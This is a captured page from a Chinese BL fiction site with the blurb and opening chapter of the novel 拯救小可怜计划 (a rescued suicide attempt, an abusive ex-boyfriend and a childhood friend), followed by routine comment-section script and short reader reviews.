

--- FILE ---
content_type: text/html
request_url: http://s.fuxs3.cc/xiandai/22391.html
body_size: 9637
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>拯救小可怜计划_水意【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="拯救小可怜计划水意,拯救小可怜计划免费,拯救小可怜计划TXT全本阅读" />
<meta name="description" content="《拯救小可怜计划》作者：水意，已完结。被前任强制爱后我钓了竹马 换攻文 天之骄子矜贵理智温柔攻阴暗钓系坚韧小可怜受 外人眼中，夏秋过得再好不过，家世显赫…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="现代耽美 "/>
<meta property="og:novel:author" content="水意"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=水意"/>
<meta property="og:novel:book_name" content="拯救小可怜计划"/>
<meta property="og:url" content="/xiandai/22391.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2024-07-08 11:12" />
<meta property="og:novel:latest_chapter_name" content="138" />
<meta property="og:novel:latest_chapter_url" content="/xiandai/22391_138.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li class='hover'><a href='/xiandai/' ><span>现代耽美</span></a></li><li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li><a href='/qihuan/' ><span>玄幻灵异</span></a></li>
<li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/xiandai/22391.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/xiandai/'>现代耽美</a>>  </span>
	</div>
	  <h1>拯救小可怜计划</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=水意">水意</a></strong>
	    <span>时间：2024-07-08 11:12</span>
	    <span><small>标签：</small><a href="/tags.php?/%E6%A0%A1%E5%9B%AD/" target="_blank" class="hot-tag">校园</a>  <a href="/tags.php?/%E5%B9%B4%E4%B8%8B/" target="_blank" class="hot-tag">年下</a>  <a href="/tags.php?/%E7%94%9C%E5%AE%A0/" target="_blank" class="hot-tag">甜宠</a>  <a href="/tags.php?/%E6%95%91%E8%B5%8E/" target="_blank" class="hot-tag">救赎</a>  <a href="/tags.php?/%E6%8D%A2%E6%94%BB/" target="_blank" class="hot-tag">换攻</a>  <a href="/tags.php?/%E7%9B%B4%E6%8E%B0%E5%BC%AF/" target="_blank" class="hot-tag">直掰弯</a>  <a href="/tags.php?/%E5%8F%8C%E5%90%91%E5%A5%94%E8%B5%B4/" target="_blank" class="hot-tag">双向奔赴</a>   </span>
	  </div>
	  <div class="wznrb">
        被前任强制爱后我钓了竹马<br />
　　换攻文<br />
　　天之骄子矜贵理智温柔攻&times;阴暗钓系坚韧小可怜受<br />
　　外人眼中，夏秋过得再好不过，家世显赫，样貌英俊的男友对他一心一意。<br />
　　只有他自己知道，&ldquo;体贴&rdquo;的男友身心分离。反抗被打得遍体鳞伤，试图逃离，却不得自由。<br />
　　直到那一天，他撩起衣袖上的淤青，被久别重逢的青梅竹马撞见。<br />
　　竹马攥住他的手腕，目光沉郁，不让他离开：&ldquo;怎么回事？他打的？&rdquo;<br />
　　&mdash;&mdash;<br />
　　再后来，竹马把他压在门板上，语调散漫，低声道：&ldquo;你亲亲我，亲亲我就放开。&rdquo;<br />
　　门外，一路跟踪来的男友发了疯似的砸门吼道：&ldquo;夏秋，快开门！&rdquo;<br />
　　&hellip;&hellip;<br />
　　夏秋原本不想连累沈游，直到意外发现自己这位童年好友似乎很不一般，轻而易举就能解开他的困境。<br />
　　于是，那点阴暗渴望的利用之心顿起。<br />
　　永远系不好的领口、刻意露出的痕迹、拿捏适当的撒娇亲昵&hellip;&hellip;<br />
　　没有经验的他笨拙的外人几乎能一眼看透，偏偏平日里最清醒的沈游却仿佛瞎了眼一般一次又一次上当。<br />
　　甜宠、校园、年下、救赎、双向奔赴、换攻、直掰弯、慢热、朋友变情侣、暗恋成真<br />
<br />
<br />
第1章 落水<br />
　　沈游观察对面的少年已经很久了，打眼看过去身形很瘦，宽大的羽绒服穿在他身上空荡荡的吓人，风吹过去，隐约可以看见少年露出来瑟缩的手指。<br />
　　即使看不清正脸，从挺直的脊背上也能看出来是个隽秀的少年。<br />
　　坐在长椅上的沈游收回目光，就在他还在考虑是继续围观还是上前询问一下的时候，下一秒，就听见前方扑通一声。<br />
　　前面好端端站着的人不见了，只余下炸开波澜的水花。<br />
　　几乎是想也没想，沈游便纵身跃进去，湖水冰凉，在凌冽的冬日里更是泛着一股深入骨髓的冷意。<br />
　　好在沈游会水，几乎是没费什么力，就把人救了上来。<br />
　　面前的人紧闭着眼睛，他这才看清楚这人的全貌，因为下了水，所以浑身上下都是湿漉漉的，卷翘的黑色睫羽微微颤动，像是落了水浑身被打湿的蝴蝶。<br />
　　苍白秀丽的脸，肤色极白，沈游甚至可以从他垂落的手上看到青色的血管。<br />
　　白的吓人。<br />
　　面前的人看起来太脆弱，连呼吸都不敢用力，就在沈游犹豫要不要人工呼吸的时候，躺在地上的人睁开了眼睛。<br />
　　和他想象中的一样，乌润的、含着湿气的眼睛。<br />
　　就是看起来太脆弱，各种意义上面的，沈游不可察觉地蹙了下眉。<br />
　　少年睁开眼便看到一张稍带担忧的脸，沈游见他醒来，松了一口气，眉眼放松不少，轻快说：&ldquo;你醒了？&rdquo;<br />
　　天很寒，刚刚下过水的身体还未脱离刚刚溺水的恐惧，轻轻地打着颤。偏近下午的太阳已经落下一些，从少年这个角度可以看到清透蔚蓝的天，飘着几朵云，单调乏味。<br />
　　至少在他跳下去之前，他都是这样认为的。<br />
　　他没想到自己还能再活过来，几乎是抱着必死的决心跳下去，这条路他走过很多遍，这个时间点几乎不会有人来路过，却好巧不巧今天来了人。<br />
　　到底是他今日命不该绝，还是这个好心过了头的人太多管闲事。<br />
　　没有沈游预想中劫后余生的庆幸，面前的人闭了闭眼睛，不顾身上沾着的灰尘，拖着潮湿的衣服就打算离开。<br />
　　&ldquo;哎，你要不要去医院看一下？&rdquo;<br />
　　把他救上来的那个人在后面喊着。<br />
　　他皱了皱眉，像是没有听到一般，加快了步伐。<br />
　　&ldquo;你不冷吗？&rdquo;<br />
　　沈游个子高腿长，几步就走到了他面前：&ldquo;你家在哪里？需不需要我送你回去？&rdquo;<br />
　　他倒是有意想把自己身上的衣服脱给他，但是两个人的衣服都大差不差，没一个是干的，披上也无济于事。<br />
　　面前的人看起来魂不守舍，看起来状态极差，外面这么冷，再兜兜转转下去，晚上一定会生风寒。<br />
　　因为刚从水里过了一遍，少年的身子还有些不自觉的发颤，他停住脚步，被打湿的额发垂在额间，说话间带着寒气，语调冷漠，并不比刚刚湖底的冷水好多少，脸上没有表情的看着他。<br />
　　&ldquo;少在这里多管闲事。&rdquo;<br />
　　这张脸看起来毫无攻击力，甚至漂亮的有些想让人呵护，但是说出来的话，却堪称冷酷无情。<br />
　　沈游愣住，脸上的笑也一下子僵住。<br />
　　对方错开他，远远的走去。<br />
　　_<br />
　　屋里很暗，夏秋开了灯，陈凌不在家，他舒了一口气，在沙发上坐了很久，直到再也克制不住那阵冷意，才开了热水洗澡，换了睡衣，上床睡觉。<br />
　　不出意外的，第二天感冒了。<br />
　　上上下下的抽屉都被翻过了，药用完了，在这几个月里，他的求生意识很弱，像买药这种可以继续生存下去的事情，他下意识的排外。<br />
　　说起来都怪昨天那个人，他没看清脸，只记得是个年轻的男孩。<br />
　　夏秋心里腾出一股烦躁，早知道这样，还不如昨天就溺死在那潭冰冷的湖水里，这样的话，今天也就不必再下床出门买药。<br />
　　他向来是个很胆小的人，昨天的事情是他下了很久的决心，生平第一次做出如此大胆的决定，他的生来不由自己选择，那么死亡的命运应当掌握在自己手里。<br />
　　可是现在连这个机会也被剥夺了。<br />
　　夏秋很了解自己，有些事情他只能鼓足勇气做一次。<br />
　　赴死了结的勇气，只有那一次。<br />
　　好巧不巧，在药店他重遇到了昨天救他的那个人，按道理来说，他应该说声谢谢，但是夏秋没有办法违心说出这句话。<br />
　　&ldquo;你也来买药啊。&rdquo;<br />
　　夏秋的头昏昏沉沉，只想快些喝了药，躺在床上睡一觉。<br />
　　旁边的那个人状态看起来明显要比他好出一截，即使他不理会，沈游也并不生气，反而好脾气说：&ldquo;昨天你去医院了吗？&rdquo;<br />
　　说完之后，他才意识到自己说了一句无用的话，如果去了医院，医生一定会开一些药，而不是今天两个人在这里碰到。<br />
　　夏秋态度冷淡，一副不愿多言的样子，沈游盯着他看了一会儿，到底移开了视线。<br />
　　看来只有他还记得当初的事情。<br />
　　想到小时候的那个糯米团子，沈游忍不住乐了一下，不过夏秋和他想象中的长大还是不一样的，至少在他的想法里，糯米团子长大了，也应该是个可爱的糯米团子。<br />
　　乍一看，夏秋表面上还是符合的，一双乌润的杏眼即便是想要做出冷淡的样子，也没有多大的杀伤力，反而看起来清纯娇憨，黑色的发已经长得略长，盖过了眉毛，整个人看起来像个精致脆弱的洋娃娃。<br />
　　就在他还沉浸在自己的想法中时，一道有些沙哑的声线响起来：&ldquo;麻烦让一让。&rdquo;<br />
　　沈游个子高，药店人又多，碰巧挡了他的路，听了他的话，沈游错开身子，随即报了自己要的药物，也跟着离开了店。<br />
　　&ldquo;你能不能不要跟着我？&rdquo;<br />
　　夏秋终于忍无可忍，站定脚步，直直的看着他。<br />
　　这一点沈游确实很冤：&ldquo;我没跟着你，我是按路线回家。&rdquo;<br />
　　他伸手往前指了指：&ldquo;喏，就是前面，再拐个弯就到了。我在那里租的公寓。&rdquo;<br />
　　前面是一栋公寓楼，进出都有门卫，房价不便宜，这是陈凌选的地方，几乎是强制的要他住进去。<br />
　　夏秋意识到是自己误会了人，雪白的脸上霎时就浮现了一丝红润：&ldquo;抱歉。&rdquo;<br />
　　不能怪他多想，从昨天开始，两个人的偶遇程度直线拔高。<br />
　　&ldquo;没关系。&rdquo;<br />
　　似乎是为了打消他的疑虑，沈游走在了他的前面，很快就到了地方，沈游拿出钥匙开了门，余光可以看到身后的人慢吞吞的跟了过来。<br />
　　居然还是邻居。<br />
　　昨天两个人没在家门口遇见，沈游只以为他是住在附近，没想到居然距离的这么近。<br />
　　就在他要关门的时候，敏锐地注意到旁边的人似乎有些摇摇晃晃，几乎是想也没想身体做出了下意识的反应。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共138页: </a></li><li>第1页 </li><li><a href='22391_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='22391_2.html'>2</a></li><li><a href='22391_3.html'>3</a></li><li><a href='22391_4.html'>4</a></li><li><a href='22391_5.html'>5</a></li><li><a href='22391_6.html'>6</a></li><li><a href='22391_7.html'>7</a></li><li><a href='22391_8.html'>8</a></li><li><a href='22391_9.html'>9</a></li><li><a href='22391_10.html'>10</a></li><li><a href='22391_11.html'>11</a></li><li><a href='22391_12.html'>12</a></li><li><a href='22391_13.html'>13</a></li><li><a href='22391_14.html'>14</a></li><li><a href='22391_15.html'>15</a></li><li><a href='22391_16.html'>16</a></li><li><a href='22391_17.html'>17</a></li><li><a href='22391_18.html'>18</a></li><li><a href='22391_19.html'>19</a></li><li><a href='22391_20.html'>20</a></li><li><a href='22391_21.html'>21</a></li><li><a href='22391_22.html'>22</a></li><li><a href='22391_23.html'>23</a></li><li><a href='22391_24.html'>24</a></li><li><a href='22391_25.html'>25</a></li><li><a href='22391_26.html'>26</a></li><li><a href='22391_27.html'>27</a></li><li><a href='22391_28.html'>28</a></li><li><a href='22391_29.html'>29</a></li><li><a href='22391_30.html'>30</a></li><li><a href='22391_31.html'>31</a></li><li><a href='22391_32.html'>32</a></li><li><a href='22391_33.html'>33</a></li><li><a href='22391_34.html'>34</a></li><li><a href='22391_35.html'>35</a></li><li><a href='22391_36.html'>36</a></li><li><a href='22391_37.html'>37</a></li><li><a href='22391_38.html'>38</a></li><li><a href='22391_39.html'>39</a></li><li><a href='22391_40.html'>40</a></li><li><a href='22391_41.html'>41</a></li><li><a href='22391_42.html'>42</a></li><li><a href='22391_43.html'>43</a></li><li><a href='22391_44.html'>44</a></li><li><a href='22391_45.html'>45</a></li><li><a href='22391_46.html'>46</a></li><li><a href='22391_47.html'>47</a></li><li><a href='22391_48.html'>48</a></li><li><a href='22391_49.html'>49</a></li><li><a href='22391_50.html'>50</a></li><li><a href='22391_51.html'>51</a></li><li><a href='22391_52.html'>52</a></li><li><a href='22391_53.html'>53</a></li><li><a href='22391_54.html'>54</a></li><li><a href='22391_55.html'>55</a></li><li><a href='22391_56.html'>56</a></li><li><a href='22391_57.html'>57</a></li><li><a href='22391_58.html'>58</a></li><li><a href='22391_59.html'>59</a></li><li><a href='22391_60.html'>60</a></li><li><a href='22391_61.html'>61</a></li><li><a href='22391_62.html'>62</a></li><li><a href='22391_63.html'>63</a></li><li><a href='22391_64.html'>64</a></li><li><a href='22391_65.html'>65</a></li><li><a href='22391_66.html'>66</a></li><li><a href='22391_67.html'>67</a></li><li><a href='22391_68.html'>68</a></li><li><a href='22391_69.html'>69</a></li><li><a href='22391_70.html'>70</a></li><li><a href='22391_71.html'>71</a></li><li><a href='22391_72.html'>72</a></li><li><a href='22391_73.html'>73</a></li><li><a href='22391_74.html'>74</a></li><li><a href='22391_75.html'>75</a></li><li><a href='22391_76.html'>76</a></li><li><a href='22391_77.html'>77</a></li><li><a href='22391_78.html'>78</a></li><li><a href='22391_79.html'>79</a></li><li><a href='22391_80.html'>80</a></li><li><a href='22391_81.html'>81</a></li><li><a href='22391_82.html'>82</a></li><li><a href='22391_83.html'>83</a></li><li><a href='22391_84.html'>84</a></li><li><a href='22391_85.html'>85</a></li><li><a href='22391_86.html'>86</a></li><li><a href='22391_87.html'>87</a></li><li><a href='22391_88.html'>88</a></li><li><a href='22391_89.html'>89</a></li><li><a href='22391_90.html'>90</a></li><li><a href='22391_91.html'>91</a></li><li><a href='22391_92.html'>92</a></li><li><a href='22391_93.html'>93</a></li><li><a href='22391_94.html'>94</a></li><li><a href='22391_95.html'>95</a></li><li><a href='22391_96.html'>96</a></li><li><a href='22391_97.html'>97</a></li><li><a href='22391_98.html'>98</a></li><li><a href='22391_99.html'>99</a></li><li><a href='22391_100.html'>100</a></li><li><a href='22391_101.html'>101</a></li><li><a href='22391_102.html'>102</a></li><li><a href='22391_103.html'>103</a></li><li><a href='22391_104.html'>104</a></li><li><a href='22391_105.html'>105</a></li><li><a href='22391_106.html'>106</a></li><li><a href='22391_107.html'>107</a></li><li><a href='22391_108.html'>108</a></li><li><a href='22391_109.html'>109</a></li><li><a href='22391_110.html'>110</a></li><li><a href='22391_111.html'>111</a></li><li><a href='22391_112.html'>112</a></li><li><a href='22391_113.html'>113</a></li><li><a href='22391_114.html'>114</a></li><li><a href='22391_115.html'>115</a></li><li><a href='22391_116.html'>116</a></li><li><a href='22391_117.html'>117</a></li><li><a href='22391_118.html'>118</a></li><li><a href='22391_119.html'>119</a></li><li><a href='22391_120.html'>120</a></li><li><a href='22391_121.html'>121</a></li><li><a href='22391_122.html'>122</a></li><li><a href='22391_123.html'>123</a></li><li><a href='22391_124.html'>124</a></li><li><a href='22391_125.html'>125</a></li><li><a href='22391_126.html'>126</a></li><li><a href='22391_127.html'>127</a></li><li><a href='22391_128.html'>128</a></li><li><a href='22391_129.html'>129</a></li><li><a href='22391_130.html'>130</a></li><li><a href='22391_131.html'>131</a></li><li><a href='22391_132.html'>132</a></li><li><a href='22391_133.html'>133</a></li><li><a href='22391_134.html'>134</a></li><li><a href='22391_135.html'>135</a></li><li><a href='22391_136.html'>136</a></li><li><a href='22391_137.html'>137</a></li><li><a href='22391_138.html'>138</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="接委托吗" href="/xiandai/22388.html">接委托吗</a></p><p><a title="暗恋" href="/xiandai/22379.html">暗恋</a></p><p><a title="犬牙之交" href="/xiandai/22378.html">犬牙之交</a></p><p><a title="你白月光真棒" href="/xiandai/22377.html">你白月光真棒</a></p><p><a title="逢春" href="/xiandai/22375.html">逢春</a></p><p><a title="克卜勒定律" href="/xiandai/22373.html">克卜勒定律</a></p><p><a title="反碰瓷指南" href="/xiandai/22372.html">反碰瓷指南</a></p><p><a title="落日快乐" href="/xiandai/22371.html">落日快乐</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=水意">更多</a></h3>
		 <p><a title="绿茶吸引法则" href="/xiandai/18848.html">绿茶吸引法则</a></p><p><a title="拯救小可怜计划" href="/xiandai/22391.html">拯救小可怜计划</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/xiandai/22388.html'>接委托吗</a> </p>
	    <p>下一篇：<a href='/xiandai/22393.html'>谁懂，被漂亮室友的女装撩疯了！</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="22391" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=22391&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '22391');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '22391');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=22391"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://s.fuxs3.cc/plus/feedback_ajax.php?dopost=getlist&aid=22391&page=1
body_size: 1910
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        缺点是本可以打脸爽的部分都有些不够爽，导致前期铺垫给读者的很多憋屈情绪不能很好地释放，以及文案描述的部分在文里其实占比不多，优点是主角感情稳定撒糖，确实是受一团糟的人生里唯一的光的感觉        <span class="title"><a href="#">游客</a><span class="fl">2024-11-06</span><span class='hf'><a href='javascript:ajaxFeedback(772706,772706,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_772706"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        我觉得还行，怎会如此。。。。受和家里决裂的那一块看得我很爽        <span class="title"><a href="#">游客</a><span class="fl">2024-10-06</span><span class='hf'><a href='javascript:ajaxFeedback(761895,761895,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_761895"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        设定很好，看到文案很喜欢，但是看下来作者文笔太差太幼稚…可惜了这么好的文案        <span class="title"><a href="#">游客</a><span class="fl">2024-07-20</span><span class='hf'><a href='javascript:ajaxFeedback(732322,732322,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_732322"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        一般，不好看        <span class="title"><a href="#">游客</a><span class="fl">2024-07-15</span><span class='hf'><a href='javascript:ajaxFeedback(730283,730283,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_730283"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        滴滴        <span class="title"><a href="#">游客</a><span class="fl">2024-07-12</span><span class='hf'><a href='javascript:ajaxFeedback(728928,728928,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_728928"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        119在一起        <span class="title"><a href="#">游客</a><span class="fl">2024-07-10</span><span class='hf'><a href='javascript:ajaxFeedback(728046,728046,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_728046"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
